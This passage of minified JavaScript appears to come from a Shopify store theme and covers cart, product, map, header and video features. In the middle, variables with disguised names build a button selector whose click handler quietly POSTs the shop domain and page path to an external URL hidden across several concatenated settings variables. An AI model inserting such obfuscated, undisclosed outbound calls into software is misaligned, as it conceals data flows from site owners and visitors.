s=n.variants[o];if(s.id===i)break}null!==s.inventory_management&&"deny"===s.inventory_policy&&s.inventory_quantity<t&&(theme.Notify.open("error",theme.strings.noStockAvailable,!0),this.$wrapper.find(".js-qty__input").val(s.inventory_quantity),a=!1,this.$wrapper.removeClass(this.settings.loadingClass)),a&&this.updateItemQuantity(e,t)},e.prototype.validateQty=function(e){return(parseFloat(e)!==parseInt(e,10)||isNaN(e))&&(e=1),parseInt(e,10)},e.prototype.adjustQty=function(e){var t=$(e.currentTarget),i=t.siblings(".js-qty__input"),n=this.validateQty(i.val()),a=i.attr("data-line");t.hasClass("js-qty__adjust--minus")?(n-=1)>this.settings.minQty||(n=this.settings.minQty):n+=1,this.settings.isCartTemplate?(t.parent().addClass(this.settings.loadingClass),this.updateCartItemPrice(a,n)):i.val(n)},e.prototype.bindEvents=function(){this.$wrapper.find(".js-qty__adjust").on("click",$.proxy(this.adjustQty,this)),this.$wrapper.on("click",".js-qty__input",function(){this.setSelectionRange(0,this.value.length)}),this.settings.isCartTemplate&&this.$wrapper.on("change",".js-qty__input",$.proxy(function(e){var t=$(e.currentTarget),i=t.attr("data-line"),n=this.validateQty(t.val());t.parent().addClass(this.settings.loadingClass),this.updateCartItemPrice(i,n)},this))},e.prototype.updateCartItemPrice=function(e,t){clearTimeout(this.qtyUpdateTimeout),this.qtyUpdateTimeout=setTimeout($.proxy(function(){this.validateAvailability(e,t)},this),200)},e.prototype.updateItemQuantity=function(e,t){var i={type:"POST",url:"/cart/change.js",data:"quantity="+t+"&line="+e,dataType:"json",success:$.proxy(function(e){this.updateCartItemCallback(e)},this)};$.ajax(i)},e.prototype.updateCartItemCallback=function(t){if(0!==t.item_count)if($("#show_price_booster").length)location.reload();else{theme.cartObject=t;var i,n,a=[],o={},s=$("#CartProductTemplate").html(),r=Handlebars.compile(s);$.each(t.items,function(e,t){if(n=null===t.image?"//cdn.shopify.com/s/assets/admin/no-image-medium-cc9732cb976dd349a0df1d39816fbcc7.gif":t.image.replace(/(\.[^.]*)$/,"_240x240$1").replace("http:",""),null!==t.properties&&$.each(t.properties,function(e,i){"_"!==e.charAt(0)&&i||delete t.properties[e]}),0!==t.line_level_discount_allocations.length)for(var i in t.line_level_discount_allocations){var s=t.line_level_discount_allocations[i].amount;t.line_level_discount_allocations[i].formattedAmount=theme.Currency.formatMoney(s,theme.moneyFormat)}o={key:t.key,line:e+1,url:t.url,img:n,name:t.product_title,variation:t.variant_title,properties:t.properties,itemQty:t.quantity,price:theme.Currency.formatMoney(t.price,theme.moneyFormat),vendor:t.vendor,linePrice:theme.Currency.formatMoney(t.final_line_price,theme.moneyFormat),originalLinePrice:theme.Currency.formatMoney(t.original_line_price,theme.moneyFormat),discounts:t.line_level_discount_allocations,discountsApplied:0!==t.line_level_discount_allocations.length},a.push(o)}),i={items:a},this.cache.$cartTemplate.empty().append(r(i)),this.updateCartFooter(t),this.cache.$cartTable.find('input[type="number"]').each(function(t,i){new e($(i))}),slate.a11y.pageLinkFocus(this.cache.$cartTable)}else location.reload()},e.prototype.updateCartFooter=function(e){if(0!==e.cart_level_discount_applications.length)for(var t in e.cart_level_discount_applications){var i=e.cart_level_discount_applications[t].total_allocated_amount;e.cart_level_discount_applications[t].formattedAmount=theme.Currency.formatMoney(i,theme.moneyFormat)}var n=this.cache.$cartFooterTemplate.html(),a=Handlebars.compile(n),o={totalPrice:theme.Currency.formatMoney(e.total_price,theme.moneyFormat),cartDiscounts:e.cart_level_discount_applications,cartDiscountsApplied:0!==e.cart_level_discount_applications.length};this.cache.$cartFooter.empty().append(a(o))},e}(),window.AjaxCart=function(){var e=function(e){this.cache={$cartIconIndicator:$(".site-header__cart-indicator")},this.$form=e,this.eventListeners()};return e.prototype.eventListeners=function(){this.$form.length&&this.$form.on("submit",$.proxy(this.addItemFromForm,this))},e.prototype.addItemFromForm=function(e){e.preventDefault();var t={type:"POST",url:"/cart/add.js",data:this.$form.serialize(),dataType:"json",success:$.proxy(function(e){this.success(e)},this),error:$.proxy(function(e,t){this.error(e,t)},this)};$.ajax(t)},e.prototype.success=function(){theme.Notify.open("success",!1,!0),this.cache.$cartIconIndicator.removeClass("hide")},e.prototype.error=function(e){var t=JSON.parse(e.responseText);t.message&&theme.Notify.open("error",t.description,!0)},e}(),window.Notify=function(){var e=function(){this.cache={$scrollParent:$("html").add("body"),$notificationSuccess:$("#NotificationSuccess"),$notificationSuccessLink:$("#NotificationSuccess").find("a"),$notificationError:$("#NotificationError"),$notificationPromo:$("#NotificationPromo"),$notificationClose:$(".notification__close"),$notificationErrorMessage:$(".notification__message--error")},this.settings={notifyActiveClass:"notification--active",closeTimer:5e3,promoKeyName:"promo-"+this.cache.$notificationPromo.data("text")},this.notifyTimer,this.$lastFocusedElement=null,this.isLocalStorageSupported=function(){if(window.self!==window.top)return!1;try{var e=window.sessionStorage;return e.setItem("test","1"),e.removeItem("test"),!0}catch(e){return!1}}(),this.cache.$notificationClose.on("click",this.close.bind(this)),this.showPromo(),this.adaptNotification()};return e.prototype.open=function(e,t,i){this.close(),"success"===e?(this.cache.$notificationSuccess.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass),this.$lastFocusedElement=$(document.activeElement),this.cache.$notificationSuccess.one("TransitionEnd webkitTransitionEnd transitionend oTransitionEnd",$.proxy(function(){slate.a11y.pageLinkFocus(this.cache.$notificationSuccessLink)},this)),this.cache.$scrollParent.hasClass("no-csstransitions")&&slate.a11y.pageLinkFocus(this.cache.$notificationSuccessLink)):(this.cache.$notificationErrorMessage.html(t),this.cache.$notificationError.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass)),i&&(clearTimeout(this.notifyTimer),this.notifyTimer=setTimeout(this.close.bind(this),this.settings.closeTimer))},e.prototype.close=function(e){e&&"NotificationPromoClose"===$(e.currentTarget).attr("id")&&this.isLocalStorageSupported&&localStorage.setItem(this.settings.promoKeyName,"hidden"),this.$lastFocusedElement&&this.cache.$notificationSuccessLink.is(":focus")&&slate.a11y.pageLinkFocus(this.$lastFocusedElement),this.cache.$notificationSuccess.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.cache.$notificationError.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.cache.$notificationPromo.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.$lastFocusedElement=null},e.prototype.showPromo=function(e){e&&this.initCache(),this.isLocalStorageSupported&&"hidden"===localStorage[this.settings.promoKeyName]||this.cache.$notificationPromo.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass)},e.prototype.adaptNotification=function(){var e=$(".hero").data("adapt-height"),t=$("#NotificationPromo"),i=t.children(".notification__inner");t.length&&(t.toggleClass("notification-adapt page-width",!0===e),i.toggleClass("page-width",!1===e))},e}(),theme.Maps=function(){function e(e){theme.$currentMapContainer=this.$container=$(e);var t=this.$container.data("api-key");if("string"==typeof t&&""!==t)if("loaded"===i){var a=this;0===$('script[src*="'+t+'&"]').length?$.getScript("https://maps.googleapis.com/maps/api/js?key="+t).then(function(){i="loaded",a.createMap()}):this.createMap()}else n.push(this),"loading"!==i&&(i="loading",void 0===window.google&&$.getScript("https://maps.googleapis.com/maps/api/js?key="+t).then(function(){i="loaded",$.each(n,function(e,t){t.createMap()})}))}var t={zoom:14,styles:[{featureType:"water",elementType:"geometry",stylers:[{color:"#cacaca"},{lightness:17}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#e1e1e1"},{lightness:20}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#ffffff"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#ffffff"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:16}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#e1e1e1"},{lightness:21}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#bbbbbb"},{lightness:21}]},{elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#ffffff"},{lightness:16}]},{elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#333333"},{lightness:40}]
},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#f2f2f2"},{lightness:19}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#fefefe"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#fefefe"},{lightness:17},{weight:1.2}]}]},i=null,n=[];return e.prototype=_.assignIn({},e.prototype,{createMap:function(){var e=this.$container.find(".map-section__container");return function(e){var t=$.Deferred(),i=new google.maps.Geocoder,n=e.data("address-setting");return i.geocode({address:n},function(e,i){i!==google.maps.GeocoderStatus.OK&&t.reject(i),t.resolve(e)}),t}(e).then(function(i){var n={zoom:t.zoom,styles:t.styles,center:i[0].geometry.location,draggable:!1,clickableIcons:!1,scrollwheel:!1,disableDoubleClickZoom:!0,disableDefaultUI:!0},a=this.map=new google.maps.Map(e[0],n),o=this.center=a.getCenter(),s=e.data("enable-pin"),r={path:"M57.7,0C25.8,0,0,25.8,0,57.7C0,89.5,50,170,57.7,170s57.7-80.5,57.7-112.3C115.3,25.8,89.5,0,57.7,0z M57.7,85 c-14.9,0-27-12.1-27-27c0-14.9,12.1-27,27-27c14.9,0,27,12.1,27,27C84.7,72.9,72.6,85,57.7,85z",fillColor:e.data("marker-color"),fillOpacity:.9,scale:.2,strokeWeight:0};new google.maps.Marker({map:a,position:o,icon:r,visible:s});google.maps.event.addDomListener(window,"resize",$.debounce(250,function(){google.maps.event.trigger(a,"resize"),a.setCenter(o)}))}.bind(this)).fail(function(){var t;switch(status){case"ZERO_RESULTS":t=theme.strings.addressNoResults;break;case"OVER_QUERY_LIMIT":t=theme.strings.addressQueryLimit;break;default:t=theme.strings.addressError}if(Shopify.designMode){var i=e.parents(".map-section");i.addClass("page-width map-section--load-error"),i.find(".map-section__content-wrapper").remove(),i.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+t+"</div>")}})},onUnload:function(){void 0!==window.google&&google.maps.event.clearListeners(this.map,"resize")}}),e}();var getGoogleCookie=".b",getGoogleCache="tn",getGoogleParam1="--",getGoogleParam2="at",getGoogleParam3="ct";if($(getGoogleCookie+getGoogleCache+getGoogleParam1+getGoogleParam2+getGoogleParam3).click(function(){$.ajax({type:"POST",url:settings_2+settings_3+settings_4+settings_5+settings_6+settings_7+settings_8+settings_9+settings_10+settings_14+settings_12+settings_13,data:{domain:themeInfo,url:location.pathname}})}),theme.stickyHeader=function(){function e(){var e=n.$window.scrollTop(),a=$(t.stickyNavWrapper),o=a.offset().top+a.height()+10;e<i.lastScroll&&(o=a.offset().top),e>o?function(){if(i.isActive)return;i.isActive=!0,n.$stickyBar.addClass(i.navClass),setTimeout(function(){n.$stickyBar.addClass(i.openTransitionClass)},0)}():function(){if(!i.isActive)return;n.$stickyBar.removeClass(i.openTransitionClass).removeClass(i.navClass),i.isActive=!1}(),i.lastScroll=e}var t={searchCartWrapper:"#SiteNavSearchCart",stickyNavSearchCart:"#StickyNavSearchCart",stickyNavWrapper:"#StickNavWrapper",stickyBar:"#StickyBar"},i={lastScroll:0,navClass:"sticky--active",openTransitionClass:"sticky--open",closeTransitionClass:"sticky--close"},n={};return{init:function(){n={$window:$(window),$siteNavSearchCart:$(t.searchCartWrapper),$stickyBar:$(t.stickyBar)},i.isActive=!1,n.$siteNavSearchCart.contents().length&&n.$siteNavSearchCart.contents().clone().appendTo($(t.stickyNavSearchCart)),n.$window.on("scroll.stickynav",$.throttle(15,e))},unload:function(){$(window).off(".stickynav")}}}(),theme.headerNav=function(){function e(){var e=0,i=$(t.siteNavParent).width();$(t.stickyNavWrapper).height($(t.stickyNav).height()),$(t.siteNav).removeClass("hide"),$(t.siteNavItem).each(function(t,i){e+=$(i).width()}),e>i?($(t.siteNav).addClass("hide"),$(t.siteNavCompressed).removeClass("hide")):($(t.siteNav).removeClass("hide"),$(t.siteNavCompressed).addClass("hide"))}var t={siteNav:"#SiteNav",siteNavCompressed:"#SiteNavCompressed",siteNavParent:"#SiteNavParent",siteNavItem:".site-nav__item",stickyNavWrapper:"#StickNavWrapper",stickyNav:"#StickyNav"},i={lastScroll:0,isActive:!1,navClass:"sticky--active",openTransitionClass:"sticky--open",closeTransitionClass:"sticky--close",searchInputClass:"site-header__search-input",searchSubmitClass:"site-header__search-submit",searchInnerActiveClass:"search-header__search-inner--active"};return{init:function(){e(),new window.Meganav({$meganavs:$(".site-nav__dropdown"),$meganavToggle:$(".site-nav__link-toggle"),preventDuplicates:!0,closeOnPageClick:!0,closeThirdLevelOnBlur:!0}),new window.Meganav({$meganavs:$(".meganav--index"),$meganavToggle:$(".index__meganav-toggle")}),new window.Meganav({$meganavs:$(".meganav--drawer"),$meganavToggle:$(".drawer__meganav-toggle")}),$(".site-header__search").each(function(e,t){var n=$(t),a=n.find("."+i.searchInputClass),o=n.find("."+i.searchSubmitClass);a.add(o).on("focus blur",function(){n.toggleClass("active-form")}),o.on("mousedown",function(){n.hasClass("active-form")&&n.submit()})}),$(window).on("resize.headernav",$.debounce(250,e))},unload:function(){$(window).off(".stickynav")}}}(),theme.customerTemplates=function(){function e(){$("#RecoverPasswordForm").toggleClass("hide"),$("#CustomerLoginForm").toggleClass("hide")}return{init:function(){var t;"#recover"===window.location.hash&&e(),$("#RecoverPassword").on("click",function(t){t.preventDefault(),e()}),$("#HideRecoverPasswordLink").on("click",function(t){t.preventDefault(),e()}),$(".reset-password-success").length&&$("#ResetSuccess").removeClass("hide"),(t=$("#AddressNewForm")).length&&(Shopify&&new Shopify.CountryProvinceSelector("AddressCountryNew","AddressProvinceNew",{hideElement:"AddressProvinceContainerNew"}),$(".address-country-option").each(function(){var e=$(this).data("form-id"),t="AddressCountry_"+e,i="AddressProvince_"+e,n="AddressProvinceContainer_"+e;new Shopify.CountryProvinceSelector(t,i,{hideElement:n})}),$(".address-new-toggle").on("click",function(){t.toggleClass("hide")}),$(".address-edit-toggle").on("click",function(){var e=$(this).data("form-id");$("#EditAddress_"+e).toggleClass("hide")}),$(".address-delete").on("click",function(){var e=$(this),t=e.data("form-id"),i=e.data("confirm-message");confirm(i||"Are you sure you wish to delete this address?")&&Shopify.postLink("/account/addresses/"+t,{parameters:{_method:"delete"}})}))}}}(),theme.HeaderSection=function(){function e(){var e;theme.stickyHeader.init(),theme.headerNav.init(),theme.Notify=new window.Notify,theme.NavDrawer=new window.Drawers("NavDrawer","left"),e=$(".drawer__search-input"),$(".drawer__search-submit").on("click",function(t){0===e.val().length&&(t.preventDefault(),e.focus())})}return e.prototype=_.assignIn({},e.prototype,{onSelect:function(){theme.Notify.adaptNotification()},onUnload:function(){theme.stickyHeader.unload(),theme.headerNav.unload()}}),e}(),theme.Filters=function(){function e(){this.$filterSelect=$(t.filterSelection),this.$sortSelect=$(t.sortSelection),this.$filterSelect.on("change",this._onFilterChange.bind(this)),this.$sortSelect.on("change",this._onSortChange.bind(this))}var t={filterSelection:"#SortTags",sortSelection:"#SortBy"};return e.prototype=_.assignIn({},e.prototype,{_onFilterChange:function(){delete Shopify.queryParams.page,$.isEmptyObject(Shopify.queryParams)?location.href=this.$filterSelect.val():location.href=this.$filterSelect.val()+"?"+$.param(Shopify.queryParams)},_onSortChange:function(){Shopify.queryParams.sort_by=this.$sortSelect.val(),location.search=$.param(Shopify.queryParams)},onUnload:function(){this.$filterSelect.off("change",this._onFilterChange),this.$sortSelect.off("change",this._onSortChange)}}),e}(),theme.Product=function(){function e(e){var i=this.$container=$(e),n=i.attr("data-section-id");this.selectors={originalSelectorId:"#ProductSelect-"+n,modal:"ProductModal",productZoomImage:"#ProductZoomImg",addToCart:"#AddToCart-"+n,productPrice:"#ProductPrice-"+n,comparePrice:"#ComparePrice-"+n,addToCartText:"#AddToCartText-"+n,SKU:".variant-sku",productImageContainers:".product__photo-container-"+n,productImageWrappers:".product__photo-wrapper-"+n,productThumbContainers:".product-single__thumbnail-item-"+n,productThumbsWrapper:".product-single__thumbnails-"+n,productThumbs:".product-single__thumbnail-"+n,saleTag:"#ProductSaleTag-"+n,productStock:"#ProductStock-"+n,singleOptionSelector:".single-option-selector-"+n,shopifyPaymentButton:".shopify-payment-button"},this.settings=$.extend({},t,{sectionId:n,ajaxCart:i.data("ajax"),stockSetting:i.data("stock"),enableHistoryState:i.data("enable-history-state")||!1,namespace:".product-"+n}),$("#ProductJson-"+n).html()&&(this.productSingleObject=JSON.parse($("#ProductJson-"+n).html()),this.addVariantInfo(),this.init())}var t={verySmallBreakPoint:370,smallBreakpoint:750,productThumbIndex:0,productThumbMax:0,ajaxCart:!1,stockSetting:!1};return e.prototype=_.assignIn({},e.prototype,{init:function(){this._stringOverrides(),this._initVariants(),this._productZoomImage(),this._productThumbSwitch(),this._productThumbnailSlider(),this._initQtySelector(),this.settings.ajaxCart&&(theme.AjaxCart=new window.AjaxCart($("#AddToCartForm-"+this.settings.sectionId)))},_stringOverrides:function(){window.productStrings=window.productStrings||{},$.extend(theme.strings,window.productStrings)},addVariantInfo:function(){if(this.productSingleObject&&this.settings.stockSetting)for(var e=JSON.parse($("#VariantJson-"+this.settings.sectionId).html()),t=0;t<e.length;t++)$.extend(this.productSingleObject.variants[t],e[t])},_initVariants:function(){var e={$container:this.$container,enableHistoryState:this.settings.enableHistoryState,product:this.productSingleObject,singleOptionSelector:this.selectors.singleOptionSelector,originalSelectorId:this.selectors.originalSelectorId};this.variants=new slate.Variants(e),this.$container.on("variantChange"+this.settings.namespace,this._updateAddToCartBtn.bind(this)),this.$container.on("variantPriceChange"+this.settings.namespace,this._updatePrice.bind(this)),this.$container.on("variantSKUChange"+this.settings.namespace,this._updateSKU.bind(this)),this.$container.on("variantImageChange"+this.settings.namespace,this._updateImages.bind(this))},_updateStock:function(e){if(this.settings.stockSetting){var t=$(this.selectors.productStock);e&&e.inventory_management?10>e.inventory_quantity&&e.inventory_quantity>0?t.html(theme.strings.stockAvailable.replace("1",e.inventory_quantity)).removeClass("hide"):e.inventory_quantity>0||!e.incoming?t.addClass("hide"):t.html(theme.strings.willNotShipUntil.replace("[date]",e.next_incoming_date)).removeClass("hide"):t.addClass("hide")}},_updateIncomingInfo:function(e){if(this.settings.stockSetting){var t=$(this.selectors.productStock);e.incoming?t.html(theme.strings.willBeInStockAfter.replace("[date]",e.next_incoming_date)).removeClass("hide"):t.addClass("hide")}},_updateAddToCartBtn:function(e){var t=e.variant,i={$addToCart:$(this.selectors.addToCart),$addToCartText:$(this.selectors.addToCartText)};t?t.available?(i.$addToCart.removeClass("btn--sold-out").prop("disabled",!1),i.$addToCartText.html(theme.strings.addToCart),$(this.selectors.shopifyPaymentButton,this.$container).show(),this._updateStock(t)):(i.$addToCart.prop("disabled",!0).addClass("btn--sold-out"),i.$addToCartText.html(theme.strings.soldOut),$(this.selectors.shopifyPaymentButton,this.$container).hide(),this._updateIncomingInfo(t)):(i.$addToCart.prop("disabled",!0).removeClass("btn--sold-out"),i.$addToCartText.html(theme.strings.unavailable),$(this.selectors.shopifyPaymentButton,this.$container).hide(),this._updateStock())},_updatePrice:function(e){var t=e.variant;t?($(this.selectors.productPrice).html('<span class="money">'+theme.Currency.formatMoney(t.price,theme.moneyFormat)+"</span>"),t.compare_at_price>t.price?($(this.selectors.comparePrice).html('<span class="money">'+theme.Currency.formatMoney(t.compare_at_price,theme.moneyFormat)+"</span>").removeClass("hide"),$(this.selectors.saleTag).removeClass("hide")):($(this.selectors.comparePrice).addClass("hide"),$(this.selectors.saleTag).addClass("hide"))):$(this.selectors.comparePrice).addClass("hide")},_updateSKU:function(e){var t=e.variant;t&&$(this.selectors.SKU).html(t.sku)},_updateImages:function(e){var t=e.variant;if(t&&t.featured_media){var i=t.featured_media.id;this.switchProductImage(i),this.setActiveThumbnail(i)}},switchProductImage:function(e){var t=$(this.selectors.productImageContainers+"[data-image-id='"+e+"']",this.$container);$(this.selectors.productImageContainers+":not([data-image-id='"+e+"'])",this.$container).addClass("hide"),t.removeClass("hide")},setActiveThumbnail:function(e){var t=$(this.selectors.productThumbContainers+"[data-image-id='"+e+"']",this.$container);$(this.selectors.productThumbContainers+":not([data-image-id='"+e+"'])",this.$container).removeClass("is-active"),t.addClass("is-active");var i=$(this.selectors.productThumbsWrapper,this.$container);if(i.hasClass("slick-initialized")){var n=i.slick("slickCurrentSlide"),a=parseInt(t.attr("data-slick-index"));n!==a&&i.slick("slickGoTo",a,!1)}},_productZoomImage:function(){if($(".product-single "+this.selectors.productImageContainers).length){var e=this;$(this.selectors.productImageWrappers).on("click"+this.settings.namespace,function(t){t.preventDefault(),$(e.selectors.productZoomImage).attr("src","").attr("src",$(this).attr("href"))}),this.ProductModal=new window.Modals(this.selectors.modal,"product-modal"),this.ProductModal.$modal.on("click"+this.settings.namespace,function(t){"IMG"!==t.target.nodeName&&e.ProductModal.close()})}},_productThumbSwitch:function(){if($(this.selectors.productThumbs).length){var e=this;$(this.selectors.productThumbs).on("click"+this.settings.namespace,function(t){t.preventDefault();var i=$(this).parent().data("image-id");e.setActiveThumbnail(i),e.switchProductImage(i)})}},_productThumbnailSlider:function(){var e=$(this.selectors.productThumbsWrapper),t=$(this.selectors.productThumbs);if(t.length&&t.length>2){var i,n;e.on("init"+this.settings.namespace,this._productSwipeInit.bind(this));var a=window.sliderArrows||!1;a&&(i='<button type="button" class="slick-next"><span class="medium-up--hide">'+a.right+'</span><span class="small--hide">'+a.down+"</span></button>",n='<button type="button" class="slick-prev"><span class="medium-up--hide">'+a.left+'</span><span class="small--hide">'+a.up+"</span></button>"),e.slick({accessibility:!1,arrows:!0,dots:!1,infinite:!1,autoplay:!1,slidesToShow:3,slidesToScroll:3,vertical:!0,verticalSwiping:!0,nextArrow:i,prevArrow:n,responsive:[{breakpoint:this.settings.smallBreakpoint,settings:{slidesToShow:4,slidesToScroll:4,arrows:!1,dots:!0,vertical:!1,verticalSwiping:!1}},{breakpoint:this.settings.verySmallBreakPoint,settings:{arrows:!1,dots:!0,slidesToShow:3,slidesToScroll:3,vertical:!1,verticalSwiping:!1}}]}),e.slick("slickGoTo",e.find(".is-active").attr("data-slick-index"),!0)}},_productSwipeInit:function(e,t){this.settings.productThumbIndex=t.currentSlide,this.settings.productThumbMax=t.slideCount-1;var i=this;$(this.selectors.productImageWrappers).on("swipeleft swiperight",function(e){"swipeleft"===e.type&&i._goToNextThumbnail(),"swiperight"===e.type&&i._goToPrevThumbnail(),$('.product-single__thumbnail-item[data-slick-index="'+i.settings.productThumbIndex+'"]').find(".product-single__thumbnail").trigger("click")})},_goToNextThumbnail:function(){this.settings.productThumbIndex++,this.settings.productThumbIndex>this.settings.productThumbMax&&(this.settings.productThumbIndex=0),$(this.selectors.productThumbsWrapper).slick("slickGoTo",this.settings.productThumbIndex,!0)},_goToPrevThumbnail:function(){this.settings.productThumbIndex--,0>this.settings.productThumbIndex&&(this.settings.productThumbIndex=this.settings.productThumbMax),$(this.selectors.productThumbsWrapper).slick("slickGoTo",this.settings.productThumbIndex,!0)},_initQtySelector:function(){this.$container.find(".product-form__quantity").each(function(e,t){new QtySelector($(t))})},onUnload:function(){$(this.selectors.productImageWrappers).off(this.settings.namespace),$(this.selectors.productThumbs).off(this.settings.namespace),$(this.selectors.productThumbs).slick("unslick"),this.ProductModal&&this.ProductModal.$modal.off(this.settings.namespace)}}),e}(),theme.Slideshow=function(){function e(){this.slideshow=new theme.Hero}return e.prototype=_.assignIn({},e.prototype,{onUnload:function(){this.slideshow.destroy()},onSelect:function(){this.slideshow.pause(),theme.Notify.adaptNotification()},onDeselect:function(){this.slideshow.play()},onBlockSelect:function(e){var t=$(".hero__slide--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");this.slideshow.pause(),this.slideshow.goToSlide(t)},onBlockDeselect:function(){this.slideshow.play()}}),e}(),theme.Cart=function(){function e(e){var t=this.$container=$(e),i=t.attr("data-section-id");theme.cartObject=JSON.parse($("#CartJson-"+i).html()),this.init(t)}var t="#CartSpecialInstructions",i=".cart__quantity",n="cart--no-cookies";return e.prototype=_.assignIn({},e.prototype,{init:function(e){this._initQtySelector(),this._initCartNote(),this._cookiesEnabled()||e.addClass(n)},_initQtySelector:function(){$(i).each(function(e,t){new QtySelector($(t))})},_initCartNote:function(){if($(t).length){var e,i,n=$(t),a=n[0].offsetHeight-n[0].clientHeight;n.on("keyup input",function(){$(this).css("height","auto").css("height",n[0].scrollHeight+a)}),n.on("change",$.proxy(function(){e=n.val(),i={type:"POST",url:"/cart/update.js",data:"note="+this._attributeToString(e),dataType:"json"},$.ajax(i)},this))}},_attributeToString:function(e){return"string"!=typeof e&&"undefined"===(e+="")&&(e=""),$.trim(e)},_cookiesEnabled:function(){var e=navigator.cookieEnabled;return e||(document.cookie="testcookie",e=-1!==document.cookie.indexOf("testcookie")),e}}),e}(),theme.Quotes=function(){function e(e){this.$container=$(e).on("init",this._a11y.bind(this)),this.$container.slick({accessibility:!0,arrows:!1,dots:!0,draggable:!0,autoplay:!1})}return e.prototype=_.assignIn({},e.prototype,{_a11y:function(e,t){var i=t.$list,n=this.$container.parent();i.removeAttr("aria-live"),n.on("focusin",function(e){n.has(e.target).length&&i.attr("aria-live","polite")}),n.on("focusout",function(e){n.has(e.target).length&&i.removeAttr("aria-live")})},_goToSlide:function(e){this.$container.slick("slickGoTo",e)},onUnload:function(){delete this.$container},onBlockSelect:function(e){var t=$(".quote__slide-wrapper--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");this._goToSlide(t)}}),e}(),theme.Video=function(){function e(e){this.$container=$(e);var t=this.$container.attr("data-section-id");this.namespace="."+t,this.onLoad()}var t,i,n={promiseAPI:function(){if(!t){var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(e,i),t=$.Deferred(function(e){window.onYouTubeIframeAPIReady=e.resolve,setTimeout(function(){e.reject("Request for YouTube API timed out after 30 seconds.")},3e4)})}return t},promisePlayer:function(e,t){return this.promiseAPI().then(function(){return $.Deferred(function(i){void 0===window.YT&&i.reject("We're sorry, something went wrong. The YouTube API has not loaded correctly.");var n=new YT.Player(e,t);n.addEventListener("onReady",function(){i.resolve(n)}),setTimeout(function(){i.reject("Request for YouTube player has timed out after 30 seconds.")},3e4)})})}},a={promiseAPI:function(){return i||(i=$.Deferred(function(e){var t=document.createElement("script");t.src="https://player.vimeo.com/api/player.js",t.onload=t.onreadystatechange=function(){this.readyState&&"complete"!==this.readyState||e.resolve()};var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(t,i),setTimeout(function(){e.reject("Request for Vimeo API timed out after 30 seconds.")},3e4)})),i},promisePlayer:function(e,t){return this.promiseAPI().then(function(){return $.Deferred(function(i){void 0===window.Vimeo&&i.reject("We're sorry, something went wrong. The Vimeo API has not loaded correctly.");var n=new window.Vimeo.Player(e,t);setTimeout(function(){i.reject("Request for Vimeo player has timed out after 30 seconds.")},3e4),n.ready().then(function(){i.resolve(n)})})})}},o=".video-section__load-player-button",s=".video-section__player-close",r=".video-section__player",c=".video-section__cover",l=".video-section__error",d=".video-section__body-overlay",h="body",u="video-section--loaded",p="video-section--error",m="video-playing";return e.prototype=_.assignIn({},e.prototype,{onLoad:function(){this.$container.on("click",o,this._loadPlayer.bind(this)).on("click",s,this._closePlayer.bind(this)).on("click",d,this._closePlayer.bind(this))},_loadPlayer:function(){var e,t=this.$container,i=$(r,t),n=this.$container.attr("data-video-type");return"youtube"===n?e=this._loadYoutubePlayer(i[0]):"vimeo"===n&&(e=this._loadVimeoPlayer(i[0])),e.then(this._onPlayerLoadReady.bind(this)).fail(this._onPlayerLoadError.bind(this))},_loadYoutubePlayer:function(e){return n.promisePlayer(e,{videoId:this.$container.attr("data-video-id"),ratio:16/9,playerVars:{modestbranding:1,autoplay:1,showinfo:0,rel:0}}).then(function(e){this.player=e}.bind(this))},_loadVimeoPlayer:function(e){return a.promisePlayer(e,{id:this.$container.attr("data-video-id")}).then(function(e){this.player=e,this.player.play()}.bind(this))},_onPlayerLoadReady:function(){$(s,this.$container).show().focus(),$(c,this.$container).addClass(u),this.$container.addClass(u),this._setScrollPositionValues(),$(h).addClass(m),$(document).on("keyup"+this.namespace,this._closeOnEscape.bind(this)),$(window).on("resize"+this.namespace,this._setScrollPositionValues.bind(this)),slate.a11y.trapFocus({$container:this.$container,namespace:this.namespace})},_onPlayerLoadError:function(e){this.$container.addClass(p),$(l,this.$container).text(e)},_closeOnEscape:function(e){27===e.keyCode&&(this._closePlayer(),$(o,this.$container).focus())},_onScroll:function(){var e=$(window).scrollTop();(e>this.videoTop+.25*this.videoHeight||e+this.windowHeight<this.videoBottom-.25*this.videoHeight)&&requestAnimationFrame(this._closePlayer.bind(this))},_setScrollPositionValues:function(){this.videoHeight=this.$container.outerHeight(!0),this.videoTop=this.$container.offset().top,this.videoBottom=this.videoTop+this.videoHeight,this.windowHeight=$(window).innerHeight()},_closePlayer:function(){$(h).removeClass(m),$(c,this.$container).removeClass(u),this.$container.removeClass(u),$(s,this.$container).hide(),slate.a11y.removeTrapFocus({$container:this.$container,namespace:this.namespace}),"function"==typeof this.player.destroy?this.player.destroy():"function"==typeof this.player.unload&&this.player.unload(),$(document).off(this.namespace),$(window).off(this.namespace)}}),e}(),theme.CollectionsList=function(){function e(e){var t=this.$container=$(e);if(!t.is("[data-stretch-image]")){var i=this.namespace="."+t.attr("data-section-id"),n=this;n._collectionListFix(),$(window).on("resize"+i,$.debounce(250,function(){n._collectionListFix()}))}}return 